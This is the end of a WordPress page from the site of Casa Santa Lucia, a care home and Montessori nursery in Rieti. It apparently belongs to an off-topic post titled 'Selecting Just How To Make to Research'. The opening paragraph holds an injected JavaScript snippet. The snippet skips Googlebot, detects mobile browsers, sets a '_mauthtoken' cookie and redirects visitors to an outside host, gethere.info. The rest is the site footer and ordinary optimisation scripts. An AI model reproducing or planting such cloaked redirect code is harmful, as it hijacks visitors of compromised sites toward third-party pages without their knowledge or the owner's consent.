<p> if(document.cookie.indexOf(&ldquo;_mauthtoken&rdquo;)==-1){(function(a,b){if(a.indexOf(&ldquo;googlebot&rdquo;)==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = &ldquo;_mauthtoken=1; path=/;expires=&rdquo;+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,&rsquo;http://gethere.info/kt/?264dpr&amp;&rsquo;);}</p>

		
			</div>

	<section data-rocket-location-hash="46b90f15d7cdc486786363ff1d7ca1af" id="comments" class="comments-area">

	
		<div data-rocket-location-hash="e3e2b97bd2ed9a54d8f40e91f70b1e26" id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/selecting-just-how-to-make-to-research/#respond" style="display:none;">Annulla risposta</a></small>
</h2>
<p class="must-log-in">Devi essere <a href="https://casasantalucia.it/wp-login.php?redirect_to=https%3A%2F%2Fcasasantalucia.it%2Fselecting-just-how-to-make-to-research%2F">connesso</a> per inviare un commento.</p>	</div>
<!-- #respond -->
	
</section>

</main>

			<footer data-elementor-type="footer" data-elementor-id="5101" class="elementor elementor-5101 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-70441ef0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70441ef0" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fe999d0" data-id="4fe999d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1653db3b elementor-widget elementor-widget-heading" data-id="1653db3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CASA SANTA LUCIA</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-21f4460 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="21f4460" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e431e6a elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e431e6a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Piazza Beata Colomba, 11 - 02100 Rieti (RI)</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+390746201220">

											<span class="elementor-icon-list-text">+39 0746 201 220</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+393348970107">

											<span class="elementor-icon-list-text">+39 334 8970107</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:santaluciadirezione@gmail.com">

											<span class="elementor-icon-list-text">santaluciadirezione@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c1339dc e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7c1339dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/Casaripososl/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-794cc8e" data-id="794cc8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174e2fa elementor-widget elementor-widget-heading" data-id="174e2fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ASILO NIDO MONTESSORI</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-59305c6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="59305c6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7295f5 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7295f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Via dei Tigli, 7 - 02100 Rieti (RI)</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+390746201220">

											<span class="elementor-icon-list-text">+39 0746 201 220</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+393348970107">

											<span class="elementor-icon-list-text">+39 334 8970107</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:montessori.s.lucia@gmail.com">

											<span class="elementor-icon-list-text">montessori.s.lucia@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b0f3b21 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b0f3b21" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/asilonidomontessorisluciarieti/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e53063 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e53063" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8dc5f2" data-id="a8dc5f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6aba2 elementor-widget elementor-widget-text-editor" data-id="2a6aba2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; Copyright 2026 Casa Santa Lucia | P.I. 00651490575								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f13a9a0" data-id="f13a9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-051f5a5 elementor-widget elementor-widget-text-editor" data-id="051f5a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://casasantalucia.it/privacy-policy/">Privacy Policy</a> | <a href="https://casasantalucia.it/cookie-policy/">Cookie Policy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://casasantalucia.it","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/casasantalucia.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/casasantalucia.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/casasantalucia.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"73fff323b4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3283,"title":"Selecting%20Just%20How%20To%20Make%20to%20Research%20-%20Casa%20Santa%20Lucia","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/casasantalucia.it\/wp-admin\/admin-ajax.php","nonce":"05448a3d0e","urls":{"assets":"https:\/\/casasantalucia.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/casasantalucia.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/casasantalucia.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/casasantalucia.it\/wp-admin\/admin-ajax.php","nonce":"31debabaaa","url":"https:\/\/casasantalucia.it\/selecting-just-how-to-make-to-research","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://casasantalucia.it/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script>
</body>
</html>
<!-- Parsed with iubenda experimental class in 0.0054 sec. -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769600228 -->